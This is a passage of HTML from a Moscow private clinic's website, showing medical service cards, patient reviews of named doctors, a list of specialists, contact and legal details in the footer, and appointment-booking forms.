    				width="277"
    				height="186"
    				alt="Ревматология"
    				title="Ревматология"
    				style=""
    			/>
    			            </div>
            <div class="card_title">
                <a href="/medicalservices/detail/revmatologiya/">Ревматология</a>
            </div>
        </div>
    </div>
	    	    <div class="col3" id="bx_3218110189_539">
        <div class="card">
            <div class="card_img">
                                <img
    			    class=""
    				border="0"
    				src="/upload/iblock/156/8bqjhfnn8z55r783rfvc91lmlew7ctau.jpg"
    				width="277"
    				height="186"
    				alt="Терапия"
    				title="Терапия"
    				style=""
    			/>
    			            </div>
            <div class="card_title">
                <a href="/medicalservices/detail/terapiya/">Терапия</a>
            </div>
        </div>
    </div>
	    	    <div class="col3" id="bx_3218110189_540">
        <div class="card">
            <div class="card_img">
                                <img
    			    class=""
    				border="0"
    				src="/upload/iblock/21f/5wfpwp9olealkv95866vp1e1k0oo272s.jpg"
    				width="277"
    				height="186"
    				alt="Педиатрия"
    				title="Педиатрия"
    				style=""
    			/>
    			            </div>
            <div class="card_title">
                <a href="/medicalservices/detail/pediatriya/">Педиатрия</a>
            </div>
        </div>
    </div>
	    	    <div class="col3" id="bx_3218110189_569">
        <div class="card">
            <div class="card_img">
                                <img
    			    class=""
    				border="0"
    				src="/upload/iblock/54d/s3uj6n052qvp47cy5gm7xzydvvlvbpzk.jpg"
    				width="277"
    				height="186"
    				alt="Кардиология"
    				title="Кардиология"
    				style=""
    			/>
    			            </div>
            <div class="card_title">
                <a href="/medicalservices/detail/kardiologiya/">Кардиология</a>
            </div>
        </div>
    </div>
	    </div>            </div>

            <div class="reviews section" id="direct_reviews">
                <div class="head_line">
                    <h3>Отзывы</h3>
                    <a href="/o-klinike/reviews/">Все отзывы</a>
                </div>
                	
<div class="slider_review owl-carousel owl-theme">
	            <div class="item" id="bx_651765591_1037">
                <div class="card-preim">
                    <div class="card_date">
                                            </div>
                    <div class="card_title">Кира</div>
                    <div class="card_text">
                        			                Рекомендую Ольгу как отличного профессионала, которому можно доверять! Внимательна, аккуратна, все пояснит. Огромная благодарность!		                		            </div>
					<a class="card_link" href="/o-klinike/reviews/#1037">Читать полностью <svg> <use xlink:href="/local/templates/cecilplus/img/sprite.svg#ico_arrow"></use></svg></a>
                </div>
            </div>
	            <div class="item" id="bx_651765591_1036">
                <div class="card-preim">
                    <div class="card_date">
                                            </div>
                    <div class="card_title">Вера Александровна Булдыгина</div>
                    <div class="card_text">
                        			                Выражаю огромную благодарность Ольге Дмитриевне, как отличному специалисту и чуткому, внимательному человеку. Давно не попадала на прием к такому хорошему врачу. Рекомендую всем, не пожалеете. И хочется сказать несколько добрых слов о клинике, в которой работают высококлассные специалисты и внимательно и с уважением относятся к пациентам.		                		            </div>
					<a class="card_link" href="/o-klinike/reviews/#1036">Читать полностью <svg> <use xlink:href="/local/templates/cecilplus/img/sprite.svg#ico_arrow"></use></svg></a>
                </div>
            </div>
	            <div class="item" id="bx_651765591_1035">
                <div class="card-preim">
                    <div class="card_date">
                                            </div>
                    <div class="card_title">Алексей</div>
                    <div class="card_text">
                        			                Ольга Дмитриевна — диагност с большой буквы «Д» &#40;щепетильный и дотошный до мелочей&#41;. Когда врачи сомневаются, то на УЗИ только к ней, знаю точно &#40;по себе и не только&#41;, что пока не разберется… с обследования не отпустит. А еще внимательный и отзывчивый человек, который, в случае серьезного случая у пациента, соберет внеплановый консилиум врачей &#40;по собственной инициативе&#41;, чтобы помочь пациенту &#40;знаю на собственном опыте&#41;. Ольга Дмитриевна, благодарю Вас от всего сердца.		                		            </div>
					<a class="card_link" href="/o-klinike/reviews/#1035">Читать полностью <svg> <use xlink:href="/local/templates/cecilplus/img/sprite.svg#ico_arrow"></use></svg></a>
                </div>
            </div>
	            <div class="item" id="bx_651765591_1034">
                <div class="card-preim">
                    <div class="card_date">
                                            </div>
                    <div class="card_title">Прохоров Юрий Валентинович</div>
                    <div class="card_text">
                        			                Уважаемая Ольга Дмитриевна! Большое спасибо за проведенное обследование сосудов нижних конечностей после сложной хирургической операции. Высокий профессионализм сочетается в Вас с великолепными человеческими качествами — вниманием, сопереживанием и добротой. Крепкого Вам здоровья, счастья и удачи! С глубоким уважением Прохоров.		                		            </div>
					<a class="card_link" href="/o-klinike/reviews/#1034">Читать полностью <svg> <use xlink:href="/local/templates/cecilplus/img/sprite.svg#ico_arrow"></use></svg></a>
                </div>
            </div>
	            <div class="item" id="bx_651765591_1033">
                <div class="card-preim">
                    <div class="card_date">
                                            </div>
                    <div class="card_title">Виктория</div>
                    <div class="card_text">
                        			                Без исключений всегда приятно приходить к Ольге Дмитриевне, её позитивный настрой и профессионализм окрыляют после каждого приёма. Чувствуется соучастие и поддержка. Спасибо Вам, доктор!		                		            </div>
					<a class="card_link" href="/o-klinike/reviews/#1033">Читать полностью <svg> <use xlink:href="/local/templates/cecilplus/img/sprite.svg#ico_arrow"></use></svg></a>
                </div>
            </div>
	            <div class="item" id="bx_651765591_1032">
                <div class="card-preim">
                    <div class="card_date">
                                            </div>
                    <div class="card_title">Ксения</div>
                    <div class="card_text">
                        			                Ольга Дмитриевна! Лучший врач! Лучший человек! Знакомьтесь и убеждайтесь!		                		            </div>
					<a class="card_link" href="/o-klinike/reviews/#1032">Читать полностью <svg> <use xlink:href="/local/templates/cecilplus/img/sprite.svg#ico_arrow"></use></svg></a>
                </div>
            </div>
	            <div class="item" id="bx_651765591_18">
                <div class="card-preim">
                    <div class="card_date">
                                        			28.02.2019                		                    </div>
                    <div class="card_title">+7-963-60XXXXX</div>
                    <div class="card_text">
                        			                Клиника «Сесиль Плюс» - 1-ый Тверской-Ямской пер. д. 13/5<br />
Я бы доктору поставила все &quot;10&quot; баллов. Мне 64 года, и я редко в своей жизни встречала такого внимательного и отзывчивого специалиста. К ревматологу никогда не ходила. Сама я живу в Щербинке. О враче почитала в интернете много отзывов хороших. Он хорошо меня проконсультировал. Сначала досконально меня обо всем расспросил: какие у меня сейчас болезни, чем я болела раньше, где у меня болит, какие органы больные. Потом положил меня на кушетку и стал ощупывать каждый коленный суставчик. Я обратилась к нему с болью суставов в коленях. Он согнет колено, потом разогнет, под коленочкой пальцем надавит и спросит о моих ощущениях, ноги покрутит. Я часто хожу в церковь и молюсь. Долго стою на коленях. Он увидел у меня на них пятнышки, сухость кожи. Такое бывает у пожилых людей. Сразу, как профессионал, он посмотрел, есть ли такое же на локтях. Не обнаружил. Сказал, что если у меня уже началась болезнь, то долго стоять на коленях не нужно. Я часто езжу в поездки в Ивановскую область к старцу, и в автобусе провожу 9 часов. Сидеть мне неудобно, и у меня щиколотки опухают. Он досконально их тоже осмотрел. Мне так все понравилось! Меня никогда так не осматривали. Доктор поставил мне диагноз: синдром Гоффа коленных суставов на фоне поперечного плоскостопия с деформацией первых и вторых пальцев. Доктор посоветовал, что мне нужно делать, а что - не нужно. Он выписал мне несколько видов мазей и сказал делать гимнастику. Я рассказала, как разминаюсь, поднимаю и кручу ногу каждый день, и он сказал продолжать. Я все делала правильно, и, слава Богу, для моего возраста у меня еще здоровые суставы. Я и посты соблюдаю, а там диета. Поэтому, кости у меня в благополучном состоянии. Теперь, по рекомендации врача, мне нужно будет обязательно приобрести ортопедические стельки. Он посоветовал, где их можно купить. Я вчера увидела, что они дорогие. У меня муж живет в Мценске, и я, наверное, там их куплю, там они будут дешевле. Мне еще нужно будет сходить к специалисту, который, как мне объяснили, наденет на меня что-то тяжелое и я на что-то встану. По моим ногам он сделает стельку. Доктор выписал мне еще аппликации на область колена. Теперь Николая Васильевича я буду рекомендовать всем своим женщинам: коллегам, родственникам. Я еще работаю бухгалтером. Порекомендую и бабушкам-соседкам. Они все ходят вразвалку, мучаются, а сами к врачам не идут. Слышала, что одна сказала о том, что ей уже поздно, и только пластины можно ставить.<br />
<br />
Лечащий врач: Бунчук Н. В.		                		            </div>
					<a class="card_link" href="/o-klinike/reviews/#18">Читать полностью <svg> <use xlink:href="/local/templates/cecilplus/img/sprite.svg#ico_arrow"></use></svg></a>
                </div>
            </div>
	            <div class="item" id="bx_651765591_17">
                <div class="card-preim">
                    <div class="card_date">
                                        			27.02.2019                		                    </div>
                    <div class="card_title">+7-916-97XXXXX</div>
                    <div class="card_text">
                        			                Клиника «Сесиль Плюс» - 1-ый Тверской-Ямской пер. д. 13/5<br />
Я точно не могу сказать как прошел прием, т.к на консультацию ходил муж с ребенком. Я точно охарактеризовать не смогу, но знаю, что они полностью остались довольны. Никаких нареканий не возникло, все вовремя, Петрухин Андрей Сергеевич их хорошо выслушала, провел ребенку осмотр и дал соответствующие назначения. Даже дополнительно он пригласил в кабинет другого специалиста, дабы перепроверить диагноз. С моим ребенком он довольно-таки хорошо общался. Сразу видно, что этот человек профессионал, у него довольно большой опыт работы. Вообще о враче мы узнали от знакомых из Москвы, прост осами мы живем в Подмосковье.<br />
<br />
Лечащий врач: Петрухин А. С.		                		            </div>
					<a class="card_link" href="/o-klinike/reviews/#17">Читать полностью <svg> <use xlink:href="/local/templates/cecilplus/img/sprite.svg#ico_arrow"></use></svg></a>
                </div>
            </div>
	            <div class="item" id="bx_651765591_16">
                <div class="card-preim">
                    <div class="card_date">
                                        			22.02.2019                		                    </div>
                    <div class="card_title">+7-903-77XXXXX</div>
                    <div class="card_text">
                        			                Клиника «Сесиль Плюс» - 1-ый Тверской-Ямской пер. д. 13/5 <br />
Мне все понравилось, все было хорошо. Мазур Анатолий Григорьевич все говорил по делу, вопросы задавал четкие без лишней воды. Я так понимаю, что на прием выделяется 30 минут, ну может быть плюс минус. Нам этого времени было достаточно, т.к мы пришли уже с готовыми исследований. С моим ребенком моим врач хорошо общался, нашел общий язык. С тактичностью, на мой взгляд, у доктора все в порядке. По крайней мере, на личности он не переходил. Видно, что специалист уже возрастной, он человек старой закалки, поэтому ничего лишнего он себе не позволял, т.е за рамки не выходил. Если ему задаешь какие-то вопросы, то он спокойно на них отвечал, совершенно, при этом, не раздражался. От него мы получили необходимые назначения. Хочу отметить что рецепт заверен и подписями и печатью. По назначенным лекарствам доктор мне все разъяснил, даже Предупредил о возможных последствиях и о том, что необходимо делать в случае острой необходимости. Я считаю, что просто так врач не будет заниматься таким делом и занимать такое место. Его профессиональные качества не подлежат сомнению, на мой взгляд, у него просто огромный опыт. Жалко только то, что к Анатолию Григорьевичу на консультацию попасть очень тяжело. Я имею ввиду, что время приема у него все расписано, невозможно записаться, поэтому пришлось подождать дату нашего визита. Но мы остались очень довольны, все прошло просто отлично. <br />
<br />
Лечащий врач: Мазур А. Г.		                		            </div>
					<a class="card_link" href="/o-klinike/reviews/#16">Читать полностью <svg> <use xlink:href="/local/templates/cecilplus/img/sprite.svg#ico_arrow"></use></svg></a>
                </div>
            </div>
	            <div class="item" id="bx_651765591_15">
                <div class="card-preim">
                    <div class="card_date">
                                        			24.08.2016                		                    </div>
                    <div class="card_title">Гость</div>
                    <div class="card_text">
                        			                Лечила тут свой ревматизм, знакомая рассказывала про клинику, что тут ей помогли, подумала, что можно попробовать и мне, сколько ж можно мучиться. Цены, конечно, высокие, если бы не рекомендации, вряд ли выбрала эту клинику. Но врачи хорошие, кто со мной работал, все понравились, молодцы, ответственно к делу подходят, всесторонне изучают проблему и лечение предлагают комплексное. Я походила, подлечилась, сейчас намного лучше себя чувствую. Все-таки помогли.		                		            </div>
					<a class="card_link" href="/o-klinike/reviews/#15">Читать полностью <svg> <use xlink:href="/local/templates/cecilplus/img/sprite.svg#ico_arrow"></use></svg></a>
                </div>
            </div>
</div>                <div class="niz_line">
                    <a class="btn btn-blue_fill make_reviews" data-section="550" href="#">Оставить отзыв</a>
                </div>
            </div>

            <div class="section" id="direction_prof">
                <div class="head_line">
                    <h3>Другие врачи</h3>
                    <!--ToDo: добавить название раздела (Другие врачи-...) -->
                    <a href="/commonmedics/">Все специалисты</a>
                </div>
                	
<div class="slider_prof owl-carousel owl-theme">
                    <div class="item" id="bx_1373509569_1220">
                <div class="card-prof">
                                        <a href="/commonmedics/kamenskiy-igor-sergeevich/" class="card_img">
                                                <img
    					class="preview_picture"
    					border="0"
    					src="/upload/resize_cache/iblock/d47/215_186_0/r8if12i9ax5bg0v2xyznc51z6h0n4rxh.png"
    					alt="Каменский Игорь Сергеевич"
    					title="Каменский Игорь Сергеевич"
    					/>
                    </a>
                                        <div class="card_info">
                        <div class="card_title">Каменский Игорь Сергеевич</div>
                        <div class="card_text">Невролог, эпилептолог</div>
                        <div class="card_link">
							<a class="btn btn-blue_fill make_appointment" href="#" data-section="51">Записаться на прием</a>
						</div>
                    </div>
                </div>
            </div>
                    <div class="item" id="bx_1373509569_713">
                <div class="card-prof">
                                        <a href="/commonmedics/mazus-veronika-alekseevna/" class="card_img">
                                                <img
    					class="preview_picture"
    					border="0"
    					src="/upload/resize_cache/iblock/4af/215_186_0/8ny440vlih5hzritpc2c32se1zfy9abp.jpg"
    					alt="Мазус Вероника Алексеевна"
    					title="Мазус Вероника Алексеевна"
    					/>
                    </a>
                                        <div class="card_info">
                        <div class="card_title">Мазус Вероника Алексеевна</div>
                        <div class="card_text">Психиатр</div>
                        <div class="card_link">
							<a class="btn btn-blue_fill make_appointment" href="#" data-section="51">Записаться на прием</a>
						</div>
                    </div>
                </div>
            </div>
                    <div class="item" id="bx_1373509569_712">
                <div class="card-prof">
                                        <a href="/commonmedics/vasilev-mikhail-yurevich/" class="card_img">
                                                <img
    					class="preview_picture"
    					border="0"
    					src="/upload/resize_cache/iblock/bf4/215_186_0/45tpb1k4ltaq0wb5rvprwj6ocs6ubwnl.jpg"
    					alt="Васильев Михаил Юрьевич"
    					title="Васильев Михаил Юрьевич"
    					/>
                    </a>
                                        <div class="card_info">
                        <div class="card_title">Васильев Михаил Юрьевич</div>
                        <div class="card_text">Психиатр</div>
                        <div class="card_link">
							<a class="btn btn-blue_fill make_appointment" href="#" data-section="51">Записаться на прием</a>
						</div>
                    </div>
                </div>
            </div>
                    <div class="item" id="bx_1373509569_559">
                <div class="card-prof">
                                        <a href="/commonmedics/trepilets-sergey-vladimirovich/" class="card_img">
                                                <img
    					class="preview_picture"
    					border="0"
    					src="/upload/iblock/7fa/sbsc1zwyu3h18eu1enz051a8gzxhuum5.jpg"
    					alt="Трепилец Сергей Владимирович"
    					title="Трепилец Сергей Владимирович"
    					/>
                    </a>
                                        <div class="card_info">
                        <div class="card_title">Трепилец Сергей Владимирович</div>
                        <div class="card_text">Эпилептолог</div>
                        <div class="card_link">
							<a class="btn btn-blue_fill make_appointment" href="#" data-section="50">Записаться на прием</a>
						</div>
                    </div>
                </div>
            </div>
                    <div class="item" id="bx_1373509569_557">
                <div class="card-prof">
                                        <a href="/commonmedics/ladygina-elena-ivanovna/" class="card_img">
                                                <img
    					class="preview_picture"
    					border="0"
    					src="/upload/resize_cache/iblock/c02/215_186_0/zwskuhpnqhqtgufmef9ual1i2434wtkw.jpg"
    					alt="Ладыгина Елена Ивановна"
    					title="Ладыгина Елена Ивановна"
    					/>
                    </a>
                                        <div class="card_info">
                        <div class="card_title">Ладыгина Елена Ивановна</div>
                        <div class="card_text">Врач-невролог</div>
                        <div class="card_link">
							<a class="btn btn-blue_fill make_appointment" href="#" data-section="51">Записаться на прием</a>
						</div>
                    </div>
                </div>
            </div>
                    <div class="item" id="bx_1373509569_556">
                <div class="card-prof">
                                        <a href="/commonmedics/filatova-nataliya-viktorovna/" class="card_img">
                                                <img
    					class="preview_picture"
    					border="0"
    					src="/upload/resize_cache/iblock/306/215_186_0/ewuys96c2yfe62k6t9mi91yntacvzm9z.jpg"
    					alt="Филатова Наталия Викторовна"
    					title="Филатова Наталия Викторовна"
    					/>
                    </a>
                                        <div class="card_info">
                        <div class="card_title">Филатова Наталия Викторовна</div>
                        <div class="card_text">Эпилептолог</div>
                        <div class="card_link">
							<a class="btn btn-blue_fill make_appointment" href="#" data-section="51">Записаться на прием</a>
						</div>
                    </div>
                </div>
            </div>
                    <div class="item" id="bx_1373509569_554">
                <div class="card-prof">
                                        <a href="/commonmedics/tkacheva-mariya-viktorovna/" class="card_img">
                                                <img
    					class="preview_picture"
    					border="0"
    					src="/upload/resize_cache/iblock/f41/215_186_0/qu1af7eiubzpxoko42d6gnafpmkk14xj.jpg"
    					alt="Ткачева Мария Викторовна"
    					title="Ткачева Мария Викторовна"
    					/>
                    </a>
                                        <div class="card_info">
                        <div class="card_title">Ткачева Мария Викторовна</div>
                        <div class="card_text">Эндокринолог</div>
                        <div class="card_link">
							<a class="btn btn-blue_fill make_appointment" href="#" data-section="51">Записаться на прием</a>
						</div>
                    </div>
                </div>
            </div>
                    <div class="item" id="bx_1373509569_553">
                <div class="card-prof">
                                        <a href="/commonmedics/malygina-marina-aleksandrovna/" class="card_img">
                                                <img
    					class="preview_picture"
    					border="0"
    					src="/upload/resize_cache/iblock/051/215_186_0/n6uy1il6u94s3ztioptldo21wctpwrpr.jpg"
    					alt="Малыгина Марина Александровна"
    					title="Малыгина Марина Александровна"
    					/>
                    </a>
                                        <div class="card_info">
                        <div class="card_title">Малыгина Марина Александровна</div>
                        <div class="card_text">Травматолог-ортопед</div>
                        <div class="card_link">
							<a class="btn btn-blue_fill make_appointment" href="#" data-section="51">Записаться на прием</a>
						</div>
                    </div>
                </div>
            </div>
                    <div class="item" id="bx_1373509569_552">
                <div class="card-prof">
                                        <a href="/commonmedics/petrukhin-andrey-sergeevich/" class="card_img">
                                                <img
    					class="preview_picture"
    					border="0"
    					src="/upload/resize_cache/iblock/4e1/215_186_0/0vetigtx7clho8261r6zwmc89jfuxicw.jpg"
    					alt="Петрухин Андрей Сергеевич"
    					title="Петрухин Андрей Сергеевич"
    					/>
                    </a>
                                        <div class="card_info">
                        <div class="card_title">Петрухин Андрей Сергеевич</div>
                        <div class="card_text">Ведущий специалист по эпилепсии</div>
                        <div class="card_link">
							<a class="btn btn-blue_fill make_appointment" href="#" data-section="50">Записаться на прием</a>
						</div>
                    </div>
                </div>
            </div>
                    <div class="item" id="bx_1373509569_550">
                <div class="card-prof">
                                        <a href="/commonmedics/sergeeva-svetlana-pavlovna/" class="card_img">
                                                <img
    					class="preview_picture"
    					border="0"
    					src="/upload/resize_cache/iblock/df4/215_186_0/87g730pu89vcnc5ywqw2xxiz3b3o0n57.jpg"
    					alt="Сергеева Светлана Павловна"
    					title="Сергеева Светлана Павловна"
    					/>
                    </a>
                                        <div class="card_info">
                        <div class="card_title">Сергеева Светлана Павловна</div>
                        <div class="card_text">Невролог</div>
                        <div class="card_link">
							<a class="btn btn-blue_fill make_appointment" href="#" data-section="51">Записаться на прием</a>
						</div>
                    </div>
                </div>
            </div>
                    <div class="item" id="bx_1373509569_549">
                <div class="card-prof">
                                        <a href="/commonmedics/zykova-oksana-valentinovna/" class="card_img">
                                                <img
    					class="preview_picture"
    					border="0"
    					src="/upload/resize_cache/iblock/6b5/215_186_0/4tmgbtxdxwt8nwrvnyx738thsr8ctgjs.jpg"
    					alt="Зыкова Оксана Валентиновна"
    					title="Зыкова Оксана Валентиновна"
    					/>
                    </a>
                                        <div class="card_info">
                        <div class="card_title">Зыкова Оксана Валентиновна</div>
                        <div class="card_text">Невролог</div>
                        <div class="card_link">
							<a class="btn btn-blue_fill make_appointment" href="#" data-section="51">Записаться на прием</a>
						</div>
                    </div>
                </div>
            </div>
                    <div class="item" id="bx_1373509569_548">
                <div class="card-prof">
                                        <a href="/commonmedics/stolyarova-alla-vladimirovna/" class="card_img">
                                                <img
    					class="preview_picture"
    					border="0"
    					src="/upload/resize_cache/iblock/68a/215_186_0/5pmn31rrggnloacmxbvkottxcaf5qp02.jpg"
    					alt="Столярова Алла Владимировна"
    					title="Столярова Алла Владимировна"
    					/>
                    </a>
                                        <div class="card_info">
                        <div class="card_title">Столярова Алла Владимировна</div>
                        <div class="card_text">Невролог-вегетолог</div>
                        <div class="card_link">
							<a class="btn btn-blue_fill make_appointment" href="#" data-section="51">Записаться на прием</a>
						</div>
                    </div>
                </div>
            </div>
                    <div class="item" id="bx_1373509569_543">
                <div class="card-prof">
                                        <a href="/commonmedics/mazur-anatoliy-grigorevich/" class="card_img">
                                                <img
    					class="preview_picture"
    					border="0"
    					src="/upload/resize_cache/iblock/4c2/215_186_0/a1samemw8svb0r0vcyutyil52fruh0kn.jpg"
    					alt="Мазур Анатолий Григорьевич"
    					title="Мазур Анатолий Григорьевич"
    					/>
                    </a>
                                        <div class="card_info">
                        <div class="card_title">Мазур Анатолий Григорьевич</div>
                        <div class="card_text">Психиатр</div>
                        <div class="card_link">
							<a class="btn btn-blue_fill make_appointment" href="#" data-section="50">Записаться на прием</a>
						</div>
                    </div>
                </div>
            </div>
    </div>            </div>

        </div>
    </div>
<style>
.card-prof .card_title {
	font-size: 15px!important;
}
@media(max-width: 790px) {
	.card-prof .card_img {
		margin: 0 0 3px;
		display: block;
		position: relative;
		background: #ffffff;
		overflow: hidden;
		height: auto;
	}
	.service_wrap .col3 {
		width: 50%!important;
	}
	.card-prof .card_img img{
		min-height: 186px;
	}
}
</style>


	

<footer class="footer">
    <div class="footer_top">
        <div class="container">
            <div class="row">
                <div class="col3">
                    <h4>Контакты</h4>
                    <div class="foot_line">
                        <svg> <use xlink:href="/local/templates/cecilplus/img/sprite.svg#ico_phone"></use></svg>
                        <div class="line_title">
                            <div>
                                <a target="_blank" href="tel:+74997050419" style="font-size: 22px;margin-bottom: 10px;display:block;">+7 (499) 705-04-19</a>                                <a href="#" class="popup_call make_callback">Заказать звонок</a>
                            </div>
                            <span>Прием осуществляется по записи.</span>
                        </div>
                    </div>
                    <div class="foot_line">
                        <svg> <use xlink:href="/local/templates/cecilplus/img/sprite.svg#ico_pin"></use></svg>
                        <div class="line_title">
                            <div>
                                <span>г. Москва, <br>ул. Чаплыгина, д. 6,<br>м. Чистые пруды</span>
<span>Пн - Сб: 9:00 - 21:00</span>                            </div>
                            <span>Рядом есть городская парковка.</span>
                        </div>
                    </div>
                    <div class="foot_line">
                        <svg> <use xlink:href="/local/templates/cecilplus/img/sprite.svg#ico_mail"></use></svg>
                        <div class="line_title">
                            <div>
                                <a style="color: #2A5984;font-weight: 700;font-size:20px;" href="mailto:klinika@cecilplus.ru" target="_blank">klinika@cecilplus.ru</a>                            </div>
                        </div>
                    </div>
                    <div class="foot_line">
                        <svg> <use xlink:href="/local/templates/cecilplus/img/sprite.svg#ico_clock"></use></svg>
                        <div class="line_title">
                            <div>
                                понедельник–суббота<br> с 09:00 до 21:00                            </div>
                        </div>
                    </div>
                </div>
                <div class="col3">
                    <div class="fmenu_wrap">
                        <div>
                            <h4>О клинике</h4>
                            <!-- Меню подвала -->
                            
    <ul>
                    <li>
                <a  href="/o-klinike/">
                    Общая информация                </a>
            </li>
                    <li>
                <a  href="/o-klinike/smi-o-nas/">
                    Мы в СМИ                </a>
            </li>
                    <li>
                <a  href="/o-klinike/obrashhenie-glavnogo-vracha-kliniki/">
                    Обращение Главврача                </a>
            </li>
                    <li>
                <a  href="/o-klinike/reviews/">
                    Отзывы                </a>
            </li>
                    <li>
                <a  href="/informaciya-dlya-pacienta/">
                    Информация для пациента                </a>
            </li>
            </ul>
                            <!-- /Меню подвала -->
                        </div>
                        <a href="/politika-konfidentsialnosti/">Политика конфиденциальности</a>
                    </div>
                </div>
                <div class="col3">
                    <h4>Способы оплаты</h4>
                    <div class="fmenu_wrap fmenu_pay">
                        <div>
                            <ul>
                                <li><a href="#"><img src="/local/templates/cecilplus/img/pay1.svg" alt="pay1"></a></li>
                                <li><a href="#"><img src="/local/templates/cecilplus/img/pay2.svg" alt="pay2"></a></li>
                                <li><a href="#"><img src="/local/templates/cecilplus/img/pay3.svg" alt="pay3"></a></li>
                                <li><a href="#"><img src="/local/templates/cecilplus/img/pay4.png" alt="pay4"></a></li>
                            </ul>
                            <a class="btn btn-border" href="/onlayn-oplata/">Онлайн-оплата</a>
                        </div>
                    </div>
                </div>
                <div class="col3">
                    <div class="fmenu_wrap">
                        <div>
                            <h4>Подписка на рассылку</h4>
                            <form class="form_subscribe">
                                <div class="formline subscribe">
                                    <input type="email" name="fmail" placeholder="E-mail" class="form_input">
                                    <button type="submit" class="submit"><svg> <use xlink:href="/local/templates/cecilplus/img/sprite.svg#ico_chevronr"></use></svg></button>
                                    <span class="send_success">Информация успешно отправлена!</span>
                                    <span class="send_error">Введите Email для подписки</span>
                                </div>
                            </form>
                        </div>
                        <ul class="special_btn">
                            <li><a href="javascript:;" class="bvi-open"><svg> <use xlink:href="/local/templates/cecilplus/img/sprite.svg#ico_eya"></use></svg>Версия для слабовидящих</a></li>
                            <li><a href="javascript:;" onclick="window.print();"><svg> <use xlink:href="/local/templates/cecilplus/img/sprite.svg#ico_print"></use></svg>Версия для печати</a></li>
                        </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="footer_bottom">
        <div class="container">
            Цены, указанные на сайте cecilplus.ru, приведены как справочная информация и не являются публичной офертой. Могут быть изменены в любое время без предупреждения. Для получения подробной информации о стоимости услуг обращайтесь к администраторам. Имеются противопоказания. Обращаясь за медицинской услугой, получите предварительную консультацию у наших специалистов.
            <div class="copir">© 2026. Все права защищены. ООО «Клиника Сесиль+». Юридический адрес: 101000, г. Москва, вн. тер. г. муниципальный округ Басманный, ул. Чаплыгина, д. 6, помещ. 1/Ц. ОГРН: 1047796090176. ИНН: 7710529070. Лицензия на осуществление медицинской деятельности № ЛО41-01137-77/00368541 от 29.08.2018 г. Сводные данные о результатах проведения специальной оценки условий труда.</div>
        </div>
    </div>
</footer>
<div class="modal" id="modal_1" style="display: none">
    <div class="modal_body">
        <a href="#" class="close" id="close_form_1">
            <svg>
                <use xlink:href="/local/templates/cecilplus/img/sprite.svg#ico_close"></use>
            </svg>
        </a>
        <form id="modal_form_1" method="post" action="/local/scripts/email/send_form.php">
            <h3>Записаться на прием</h3>
            <input type="hidden" value="Записаться на прием" name="form_name" >
            <div class="group_form">
                <input type="text" placeholder="Ваше имя" name="name" class="form_input" required>
            </div>
            <div class="group_form">
                <input type="tel" placeholder="Контактный телефон" name="phone" class="form_input" required>
            </div>
            <div class="group_form">
                <input type="text" placeholder="" name="service_name" style="display:none;" class="form_input">
                
<select name="r_doctor" class="form_select">
    <option value="all">Выбрать специализацию</option>
        	    	<option value="67" id="bx_1847241719_67">Геронтология</option>
        	    	<option value="48" id="bx_1847241719_48">Гинекология</option>
        	    	<option value="49" id="bx_1847241719_49">Кардиология</option>
        	    	<option value="51" id="bx_1847241719_51">Неврология</option>
        	    	<option value="50" id="bx_1847241719_50">Неврология детская</option>
        	    	<option value="52" id="bx_1847241719_52">Нейрохирургия алгология</option>
        	    	<option value="64" id="bx_1847241719_64">Ревматология</option>
        	    	<option value="54" id="bx_1847241719_54">Терапия</option>
        	    	<option value="55" id="bx_1847241719_55">Урология</option>
    </select>
            </div>
            <div class="group_form">
                <label class="checkbox-container" for="no_know">
                    <input id="no_know" name="no_know" type="checkbox">
                    <span class="checkmark"></span>
                    <span>Не уверен(а), какой врач мне нужен</span>
                </label>
            </div>
            <div class="group_form">
                <input type="datetime-local" name="date" class="form_input">
            </div>
            <div class="privacy">
                <label class="checkbox-container" for="privacy">
                    <input id="privacy" name="privacy" type="checkbox" checked required>
                    <span class="checkmark"></span>
                    <span>Согласие на <a href="#">обработку персональных данных</a></span>
                </label>
            </div>
            <input type="hidden" class="g-recaptcha-response" name="g-recaptcha-response" value="" />
            <div class="submit_wrap">
                <input type="submit" class="form_submit" value="Отправить">
            </div>
        </form>
    </div>
</div>
<div class="modal" id="modal_1_2" style="display: none">
    <div class="modal_body">
        <a href="#" class="close" id="close_form_1_2">
            <svg>
                <use xlink:href="/local/templates/cecilplus/img/sprite.svg#ico_close"></use>
            </svg>
        </a>
        <form id="modal_form_1_2" method="post" action="/local/scripts/email/send_form.php">
            <h3>Записаться на прием</h3>
            <input type="hidden" value="Записаться на прием" name="form_name" >
            <div class="group_form">
                <input type="text" placeholder="Ваше имя" name="name" class="form_input" required>
            </div>
            <div class="group_form">
                <input type="tel" placeholder="Контактный телефон" name="phone" class="form_input" required>
            </div>
            <div class="group_form">
                <input type="hidden" name="direction" value="">
                <select name="specialist" class="form_select">
                    <option selected disabled hidden value="all">Выбрать специалиста</option>
                    <option data-direction=""  value="1844">Истомина Елена Вячеславовна</option><option data-direction="48"  value="530">Прудникова Екатерина Львовна</option><option data-direction="48"  value="531">Хамидуллина Галия Гаязовна</option><option data-direction="49"  value="533">Хозяинова Наталья Юрьевна</option><option data-direction="49"  value="714">Растеряева Вера Вадимовна</option><option data-direction="49"  value="1188">Бокарев Игорь Николаевич</option><option data-direction="50"  value="543">Мазур Анатолий Григорьевич</option><option data-direction="50"  value="545">Михайлова Светлана Анатольевна</option><option data-direction="50"  value="547">Мальмберг Сергей Александрович</option><option data-direction="50"  value="552">Петрухин Андрей Сергеевич</option><option data-direction="50"  value="559">Трепилец Сергей Владимирович</option><option data-direction="50"  value="711">Мусина Гулиса Марсельевна</option><option data-direction="51"  value="548">Столярова Алла Владимировна</option><option data-direction="51"  value="549">Зыкова Оксана Валентиновна</option><option data-direction="51"  value="550">Сергеева Светлана Павловна</option><option data-direction="51"  value="553">Малыгина Марина Александровна</option><option data-direction="51"  value="554">Ткачева Мария Викторовна</option><option data-direction="51"  value="556">Филатова Наталия Викторовна</option><option data-direction="51"  value="557">Ладыгина Елена Ивановна</option><option data-direction="51"  value="712">Васильев Михаил Юрьевич</option><option data-direction="51"  value="713">Мазус Вероника Алексеевна</option><option data-direction="51"  value="1220">Каменский Игорь Сергеевич</option><option data-direction="54"  value="1031">Черноморская Ольга Дмитриевна</option><option data-direction="54"  value="1684">Аксельрод Анна Григорьевна</option><option data-direction="55"  value="715">Кузнецкий Юрий Яковлевич</option><option data-direction="64"  value="544">Бунчук Николай Васильевич</option>                </select>
            </div>
            <div class="group_form">
